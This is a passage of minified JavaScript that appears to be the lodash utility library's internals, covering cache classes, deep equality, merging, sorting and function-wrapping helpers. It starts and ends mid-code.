								_: pr
							}
						}, pr.prototype = vr.prototype, pr.prototype.constructor = pr, mr.prototype = gr(vr.prototype), mr.prototype
						.constructor = mr, yr.prototype = gr(vr.prototype), yr.prototype.constructor = yr, _r.prototype.clear =
						function() {
							this.__data__ = rr ? rr(null) : {}, this.size = 0
						}, _r.prototype.delete = function(e) {
							var t = this.has(e) && delete this.__data__[e];
							return this.size -= t ? 1 : 0, t
						}, _r.prototype.get = function(e) {
							var t = this.__data__;
							if (rr) {
								var n = t[e];
								return n === l ? o : n
							}
							return ct.call(t, e) ? t[e] : o
						}, _r.prototype.has = function(e) {
							var t = this.__data__;
							return rr ? t[e] !== o : ct.call(t, e)
						}, _r.prototype.set = function(e, t) {
							var n = this.__data__;
							return this.size += this.has(e) ? 0 : 1, n[e] = rr && t === o ? l : t, this
						}, br.prototype.clear = function() {
							this.__data__ = [], this.size = 0
						}, br.prototype.delete = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return !(n < 0 || (n == t.length - 1 ? t.pop() : Pt.call(t, n, 1), --this.size, 0))
						}, br.prototype.get = function(e) {
							var t = this.__data__,
								n = Nr(t, e);
							return n < 0 ? o : t[n][1]
						}, br.prototype.has = function(e) {
							return Nr(this.__data__, e) > -1
						}, br.prototype.set = function(e, t) {
							var n = this.__data__,
								r = Nr(n, e);
							return r < 0 ? (++this.size, n.push([e, t])) : n[r][1] = t, this
						}, wr.prototype.clear = function() {
							this.size = 0, this.__data__ = {
								hash: new _r,
								map: new(Jn || br),
								string: new _r
							}
						}, wr.prototype.delete = function(e) {
							var t = Ho(this, e).delete(e);
							return this.size -= t ? 1 : 0, t
						}, wr.prototype.get = function(e) {
							return Ho(this, e).get(e)
						}, wr.prototype.has = function(e) {
							return Ho(this, e).has(e)
						}, wr.prototype.set = function(e, t) {
							var n = Ho(this, e),
								r = n.size;
							return n.set(e, t), this.size += n.size == r ? 0 : 1, this
						}, Er.prototype.add = Er.prototype.push = function(e) {
							return this.__data__.set(e, l), this
						}, Er.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.clear = function() {
							this.__data__ = new br, this.size = 0
						}, Tr.prototype.delete = function(e) {
							var t = this.__data__,
								n = t.delete(e);
							return this.size = t.size, n
						}, Tr.prototype.get = function(e) {
							return this.__data__.get(e)
						}, Tr.prototype.has = function(e) {
							return this.__data__.has(e)
						}, Tr.prototype.set = function(e, t) {
							var n = this.__data__;
							if (n instanceof br) {
								var r = n.__data__;
								if (!Jn || r.length < a - 1) return r.push([e, t]), this.size = ++n.size, this;
								n = this.__data__ = new wr(r)
							}
							return n.set(e, t), this.size = n.size, this
						};
					var qr = so(Qr),
						Wr = so(Yr, !0);

					function Ur(e, t) {
						var n = !0;
						return qr(e, function(e, r, i) {
							return n = !!t(e, r, i)
						}), n
					}

					function Br(e, t, n) {
						for (var r = -1, i = e.length; ++r < i;) {
							var a = e[r],
								s = t(a);
							if (null != s && (u === o ? s == s && !Ps(s) : n(s, u))) var u = s,
								l = a
						}
						return l
					}

					function $r(e, t) {
						var n = [];
						return qr(e, function(e, r, i) {
							t(e, r, i) && n.push(e)
						}), n
					}

					function zr(e, t, n, r, i) {
						var o = -1,
							a = e.length;
						for (n || (n = Ko), i || (i = []); ++o < a;) {
							var s = e[o];
							t > 0 && n(s) ? t > 1 ? zr(s, t - 1, n, r, i) : en(i, s) : r || (i[i.length] = s)
						}
						return i
					}
					var Kr = uo(),
						Vr = uo(!0);

					function Qr(e, t) {
						return e && Kr(e, t, iu)
					}

					function Yr(e, t) {
						return e && Vr(e, t, iu)
					}

					function Gr(e, t) {
						return Gt(t, function(t) {
							return xs(e[t])
						})
					}

					function Xr(e, t) {
						for (var n = 0, r = (t = Vi(t, e)).length; null != e && n < r;) e = e[ca(t[n++])];
						return n && n == r ? e : o
					}

					function Zr(e, t, n) {
						var r = t(e);
						return ms(e) ? r : en(r, n(e))
					}

					function Jr(e) {
						return null == e ? e === o ? oe : Z : on && on in tt(e) ? function(e) {
							var t = ct.call(e, on),
								n = e[on];
							try {
								e[on] = o;
								var r = !0
							} catch (e) {}
							var i = dt.call(e);
							return r && (t ? e[on] = n : delete e[on]), i
						}(e) : function(e) {
							return dt.call(e)
						}(e)
					}

					function ei(e, t) {
						return e > t
					}

					function ti(e, t) {
						return null != e && ct.call(e, t)
					}

					function ni(e, t) {
						return null != e && t in tt(e)
					}

					function ri(e, t, n) {
						for (var i = n ? Zt : Xt, a = e[0].length, s = e.length, u = s, l = r(s), c = 1 / 0, f = []; u--;) {
							var h = e[u];
							u && t && (h = Jt(h, mn(t))), c = Vn(h.length, c), l[u] = !n && (t || a >= 120 && h.length >= 120) ? new Er(
								u && h) : o
						}
						h = e[0];
						var d = -1,
							p = l[0];
						e: for (; ++d < a && f.length < c;) {
							var g = h[d],
								v = t ? t(g) : g;
							if (g = n || 0 !== g ? g : 0, !(p ? _n(p, v) : i(f, v, n))) {
								for (u = s; --u;) {
									var m = l[u];
									if (!(m ? _n(m, v) : i(e[u], v, n))) continue e
								}
								p && p.push(v), f.push(g)
							}
						}
						return f
					}

					function ii(e, t, n) {
						var r = null == (e = na(e, t = Vi(t, e))) ? e : e[ca(Ta(t))];
						return null == r ? o : zt(r, e, n)
					}

					function oi(e) {
						return Ds(e) && Jr(e) == W
					}

					function ai(e, t, n, r, i) {
						return e === t || (null == e || null == t || !Ds(e) && !Ds(t) ? e != e && t != t : function(e, t, n, r, i, a) {
							var s = ms(e),
								u = ms(t),
								l = s ? U : Bo(e),
								c = u ? U : Bo(t),
								f = (l = l == W ? J : l) == J,
								h = (c = c == W ? J : c) == J,
								d = l == c;
							if (d && ws(e)) {
								if (!ws(t)) return !1;
								s = !0, f = !1
							}
							if (d && !f) return a || (a = new Tr), s || Rs(e) ? No(e, t, n, r, i, a) : function(e, t, n, r, i, o, a) {
								switch (n) {
									case le:
										if (e.byteLength != t.byteLength || e.byteOffset != t.byteOffset) return !1;
										e = e.buffer, t = t.buffer;
									case ue:
										return !(e.byteLength != t.byteLength || !o(new Et(e), new Et(t)));
									case $:
									case z:
									case X:
										return ds(+e, +t);
									case V:
										return e.name == t.name && e.message == t.message;
									case te:
									case re:
										return e == t + "";
									case G:
										var s = Sn;
									case ne:
										var u = r & g;
										if (s || (s = Nn), e.size != t.size && !u) return !1;
										var l = a.get(e);
										if (l) return l == t;
										r |= v, a.set(e, t);
										var c = No(s(e), s(t), r, i, o, a);
										return a.delete(e), c;
									case ie:
										if (hr) return hr.call(e) == hr.call(t)
								}
								return !1
							}(e, t, l, n, r, i, a);
							if (!(n & g)) {
								var p = f && ct.call(e, "__wrapped__"),
									m = h && ct.call(t, "__wrapped__");
								if (p || m) {
									var y = p ? e.value() : e,
										_ = m ? t.value() : t;
									return a || (a = new Tr), i(y, _, n, r, a)
								}
							}
							return !!d && (a || (a = new Tr), function(e, t, n, r, i, a) {
								var s = n & g,
									u = ko(e),
									l = u.length,
									c = ko(t).length;
								if (l != c && !s) return !1;
								for (var f = l; f--;) {
									var h = u[f];
									if (!(s ? h in t : ct.call(t, h))) return !1
								}
								var d = a.get(e);
								if (d && a.get(t)) return d == t;
								var p = !0;
								a.set(e, t), a.set(t, e);
								for (var v = s; ++f < l;) {
									h = u[f];
									var m = e[h],
										y = t[h];
									if (r) var _ = s ? r(y, m, h, t, e, a) : r(m, y, h, e, t, a);
									if (!(_ === o ? m === y || i(m, y, n, r, a) : _)) {
										p = !1;
										break
									}
									v || (v = "constructor" == h)
								}
								if (p && !v) {
									var b = e.constructor,
										w = t.constructor;
									b != w && "constructor" in e && "constructor" in t && !("function" == typeof b && b instanceof b &&
										"function" == typeof w && w instanceof w) && (p = !1)
								}
								return a.delete(e), a.delete(t), p
							}(e, t, n, r, i, a))
						}(e, t, n, r, ai, i))
					}

					function si(e, t, n, r) {
						var i = n.length,
							a = i,
							s = !r;
						if (null == e) return !a;
						for (e = tt(e); i--;) {
							var u = n[i];
							if (s && u[2] ? u[1] !== e[u[0]] : !(u[0] in e)) return !1
						}
						for (; ++i < a;) {
							var l = (u = n[i])[0],
								c = e[l],
								f = u[1];
							if (s && u[2]) {
								if (c === o && !(l in e)) return !1
							} else {
								var h = new Tr;
								if (r) var d = r(c, f, l, e, t, h);
								if (!(d === o ? ai(f, c, g | v, r, h) : d)) return !1
							}
						}
						return !0
					}

					function ui(e) {
						return !(!As(e) || ht && ht in e) && (xs(e) ? vt : Ke).test(fa(e))
					}

					function li(e) {
						return "function" == typeof e ? e : null == e ? Nu : "object" == typeof e ? ms(e) ? gi(e[0], e[1]) : pi(e) :
							Fu(e)
					}

					function ci(e) {
						if (!Zo(e)) return zn(e);
						var t = [];
						for (var n in tt(e)) ct.call(e, n) && "constructor" != n && t.push(n);
						return t
					}

					function fi(e) {
						if (!As(e)) return function(e) {
							var t = [];
							if (null != e)
								for (var n in tt(e)) t.push(n);
							return t
						}(e);
						var t = Zo(e),
							n = [];
						for (var r in e)("constructor" != r || !t && ct.call(e, r)) && n.push(r);
						return n
					}

					function hi(e, t) {
						return e < t
					}

					function di(e, t) {
						var n = -1,
							i = _s(e) ? r(e.length) : [];
						return qr(e, function(e, r, o) {
							i[++n] = t(e, r, o)
						}), i
					}

					function pi(e) {
						var t = Fo(e);
						return 1 == t.length && t[0][2] ? ea(t[0][0], t[0][1]) : function(n) {
							return n === e || si(n, e, t)
						}
					}

					function gi(e, t) {
						return Yo(e) && Jo(t) ? ea(ca(e), t) : function(n) {
							var r = Js(n, e);
							return r === o && r === t ? eu(n, e) : ai(t, r, g | v)
						}
					}

					function vi(e, t, n, r, i) {
						e !== t && Kr(t, function(a, s) {
							if (As(a)) i || (i = new Tr),
								function(e, t, n, r, i, a, s) {
									var u = In(e, n),
										l = In(t, n),
										c = s.get(l);
									if (c) Dr(e, n, c);
									else {
										var f = a ? a(u, l, n + "", e, t, s) : o,
											h = f === o;
										if (h) {
											var d = ms(l),
												p = !d && ws(l),
												g = !d && !p && Rs(l);
											f = l, d || p || g ? ms(u) ? f = u : bs(u) ? f = ro(u) : p ? (h = !1, f = Xi(l, !0)) : g ? (h = !1, f =
												Ji(l, !0)) : f = [] : Os(l) || vs(l) ? (f = u, vs(u) ? f = $s(u) : (!As(u) || r && xs(u)) && (f =
												zo(l))) : h = !1
										}
										h && (s.set(l, f), i(f, l, r, a, s), s.delete(l)), Dr(e, n, f)
									}
								}(e, t, s, n, vi, r, i);
							else {
								var u = r ? r(In(e, s), a, s + "", e, t, i) : o;
								u === o && (u = a), Dr(e, s, u)
							}
						}, ou)
					}

					function mi(e, t) {
						var n = e.length;
						if (n) return Vo(t += t < 0 ? n : 0, n) ? e[t] : o
					}

					function yi(e, t, n) {
						var r = -1;
						return t = Jt(t.length ? t : [Nu], mn(Mo())),
							function(e, t) {
								var n = e.length;
								for (e.sort(t); n--;) e[n] = e[n].value;
								return e
							}(di(e, function(e, n, i) {
								return {
									criteria: Jt(t, function(t) {
										return t(e)
									}),
									index: ++r,
									value: e
								}
							}), function(e, t) {
								return function(e, t, n) {
									for (var r = -1, i = e.criteria, o = t.criteria, a = i.length, s = n.length; ++r < a;) {
										var u = eo(i[r], o[r]);
										if (u) {
											if (r >= s) return u;
											var l = n[r];
											return u * ("desc" == l ? -1 : 1)
										}
									}
									return e.index - t.index
								}(e, t, n)
							})
					}

					function _i(e, t, n) {
						for (var r = -1, i = t.length, o = {}; ++r < i;) {
							var a = t[r],
								s = Xr(e, a);
							n(s, a) && Ai(o, Vi(a, e), s)
						}
						return o
					}

					function bi(e, t, n, r) {
						var i = r ? ln : un,
							o = -1,
							a = t.length,
							s = e;
						for (e === t && (t = ro(t)), n && (s = Jt(e, mn(n))); ++o < a;)
							for (var u = 0, l = t[o], c = n ? n(l) : l;
								(u = i(s, c, u, r)) > -1;) s !== e && Pt.call(s, u, 1), Pt.call(e, u, 1);
						return e
					}

					function wi(e, t) {
						for (var n = e ? t.length : 0, r = n - 1; n--;) {
							var i = t[n];
							if (n == r || i !== o) {
								var o = i;
								Vo(i) ? Pt.call(e, i, 1) : Fi(e, i)
							}
						}
						return e
					}

					function Ei(e, t) {
						return e + qn(Gn() * (t - e + 1))
					}

					function Ti(e, t) {
						var n = "";
						if (!e || t < 1 || t > L) return n;
						do {
							t % 2 && (n += e), (t = qn(t / 2)) && (e += e)
						} while (t);
						return n
					}

					function xi(e, t) {
						return oa(ta(e, t, Nu), e + "")
					}

					function Ci(e) {
						return Cr(du(e))
					}

					function Si(e, t) {
						var n = du(e);
						return ua(n, Pr(t, 0, n.length))
					}

					function Ai(e, t, n, r) {
						if (!As(e)) return e;
						for (var i = -1, a = (t = Vi(t, e)).length, s = a - 1, u = e; null != u && ++i < a;) {
							var l = ca(t[i]),
								c = n;
							if (i != s) {
								var f = u[l];
								(c = r ? r(f, l, u) : o) === o && (c = As(f) ? f : Vo(t[i + 1]) ? [] : {})
							}
							Ir(u, l, c), u = u[l]
						}
						return e
					}
					var Di = ir ? function(e, t) {
							return ir.set(e, t), e
						} : Nu,
						Ii = dn ? function(e, t) {
							return dn(e, "toString", {
								configurable: !0,
								enumerable: !1,
								value: Au(t),
								writable: !0
							})
						} : Nu;

					function Ni(e) {
						return ua(du(e))
					}

					function Oi(e, t, n) {
						var i = -1,
							o = e.length;
						t < 0 && (t = -t > o ? 0 : o + t), (n = n > o ? o : n) < 0 && (n += o), o = t > n ? 0 : n - t >>> 0, t >>>=
							0;
						for (var a = r(o); ++i < o;) a[i] = e[i + t];
						return a
					}

					function ki(e, t) {
						var n;
						return qr(e, function(e, r, i) {
							return !(n = t(e, r, i))
						}), !!n
					}

					function ji(e, t, n) {
						var r = 0,
							i = null == e ? r : e.length;
						if ("number" == typeof t && t == t && i <= F) {
							for (; r < i;) {
								var o = r + i >>> 1,
									a = e[o];
								null !== a && !Ps(a) && (n ? a <= t : a < t) ? r = o + 1 : i = o
							}
							return i
						}
						return Li(e, t, Nu, n)
					}

					function Li(e, t, n, r) {
						t = n(t);
						for (var i = 0, a = null == e ? 0 : e.length, s = t != t, u = null === t, l = Ps(t), c = t === o; i < a;) {
							var f = qn((i + a) / 2),
								h = n(e[f]),
								d = h !== o,
								p = null === h,
								g = h == h,
								v = Ps(h);
							if (s) var m = r || g;
							else m = c ? g && (r || d) : u ? g && d && (r || !p) : l ? g && d && !p && (r || !v) : !p && !v && (r ? h <=
								t : h < t);
							m ? i = f + 1 : a = f
						}
						return Vn(a, H)
					}

					function Pi(e, t) {
						for (var n = -1, r = e.length, i = 0, o = []; ++n < r;) {
							var a = e[n],
								s = t ? t(a) : a;
							if (!n || !ds(s, u)) {
								var u = s;
								o[i++] = 0 === a ? 0 : a
							}
						}
						return o
					}

					function Ri(e) {
						return "number" == typeof e ? e : Ps(e) ? R : +e
					}

					function Mi(e) {
						if ("string" == typeof e) return e;
						if (ms(e)) return Jt(e, Mi) + "";
						if (Ps(e)) return dr ? dr.call(e) : "";
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function Hi(e, t, n) {
						var r = -1,
							i = Xt,
							o = e.length,
							s = !0,
							u = [],
							l = u;
						if (n) s = !1, i = Zt;
						else if (o >= a) {
							var c = t ? null : xo(e);
							if (c) return Nn(c);
							s = !1, i = _n, l = new Er
						} else l = t ? [] : u;
						e: for (; ++r < o;) {
							var f = e[r],
								h = t ? t(f) : f;
							if (f = n || 0 !== f ? f : 0, s && h == h) {
								for (var d = l.length; d--;)
									if (l[d] === h) continue e;
								t && l.push(h), u.push(f)
							} else i(l, h, n) || (l !== u && l.push(h), u.push(f))
						}
						return u
					}

					function Fi(e, t) {
						return null == (e = na(e, t = Vi(t, e))) || delete e[ca(Ta(t))]
					}

					function qi(e, t, n, r) {
						return Ai(e, t, n(Xr(e, t)), r)
					}

					function Wi(e, t, n, r) {
						for (var i = e.length, o = r ? i : -1;
							(r ? o-- : ++o < i) && t(e[o], o, e););
						return n ? Oi(e, r ? 0 : o, r ? o + 1 : i) : Oi(e, r ? o + 1 : 0, r ? i : o)
					}

					function Ui(e, t) {
						var n = e;
						return n instanceof yr && (n = n.value()), tn(t, function(e, t) {
							return t.func.apply(t.thisArg, en([e], t.args))
						}, n)
					}

					function Bi(e, t, n) {
						var i = e.length;
						if (i < 2) return i ? Hi(e[0]) : [];
						for (var o = -1, a = r(i); ++o < i;)
							for (var s = e[o], u = -1; ++u < i;) u != o && (a[o] = Fr(a[o] || s, e[u], t, n));
						return Hi(zr(a, 1), t, n)
					}

					function $i(e, t, n) {
						for (var r = -1, i = e.length, a = t.length, s = {}; ++r < i;) {
							var u = r < a ? t[r] : o;
							n(s, e[r], u)
						}
						return s
					}

					function zi(e) {
						return bs(e) ? e : []
					}

					function Ki(e) {
						return "function" == typeof e ? e : Nu
					}

					function Vi(e, t) {
						return ms(e) ? e : Yo(e, t) ? [e] : la(zs(e))
					}
					var Qi = xi;

					function Yi(e, t, n) {
						var r = e.length;
						return n = n === o ? r : n, !t && n >= r ? e : Oi(e, t, n)
					}
					var Gi = Rn || function(e) {
						return jt.clearTimeout(e)
					};

					function Xi(e, t) {
						if (t) return e.slice();
						var n = e.length,
							r = Dt ? Dt(n) : new e.constructor(n);
						return e.copy(r), r
					}

					function Zi(e) {
						var t = new e.constructor(e.byteLength);
						return new Et(t).set(new Et(e)), t
					}

					function Ji(e, t) {
						var n = t ? Zi(e.buffer) : e.buffer;
						return new e.constructor(n, e.byteOffset, e.length)
					}

					function eo(e, t) {
						if (e !== t) {
							var n = e !== o,
								r = null === e,
								i = e == e,
								a = Ps(e),
								s = t !== o,
								u = null === t,
								l = t == t,
								c = Ps(t);
							if (!u && !c && !a && e > t || a && s && l && !u && !c || r && s && l || !n && l || !i) return 1;
							if (!r && !a && !c && e < t || c && n && i && !r && !a || u && n && i || !s && i || !l) return -1
						}
						return 0
					}

					function to(e, t, n, i) {
						for (var o = -1, a = e.length, s = n.length, u = -1, l = t.length, c = Kn(a - s, 0), f = r(l + c), h = !i; ++
							u < l;) f[u] = t[u];
						for (; ++o < s;)(h || o < a) && (f[n[o]] = e[o]);
						for (; c--;) f[u++] = e[o++];
						return f
					}

					function no(e, t, n, i) {
						for (var o = -1, a = e.length, s = -1, u = n.length, l = -1, c = t.length, f = Kn(a - u, 0), h = r(f + c), d = !
								i; ++o < f;) h[o] = e[o];
						for (var p = o; ++l < c;) h[p + l] = t[l];
						for (; ++s < u;)(d || o < a) && (h[p + n[s]] = e[o++]);
						return h
					}

					function ro(e, t) {
						var n = -1,
							i = e.length;
						for (t || (t = r(i)); ++n < i;) t[n] = e[n];
						return t
					}

					function io(e, t, n, r) {
						var i = !n;
						n || (n = {});
						for (var a = -1, s = t.length; ++a < s;) {
							var u = t[a],
								l = r ? r(n[u], e[u], u, n, e) : o;
							l === o && (l = e[u]), i ? jr(n, u, l) : Ir(n, u, l)
						}
						return n
					}

					function oo(e, t) {
						return function(n, r) {
							var i = ms(n) ? Kt : Or,
								o = t ? t() : {};
							return i(n, e, Mo(r, 2), o)
						}
					}

					function ao(e) {
						return xi(function(t, n) {
							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
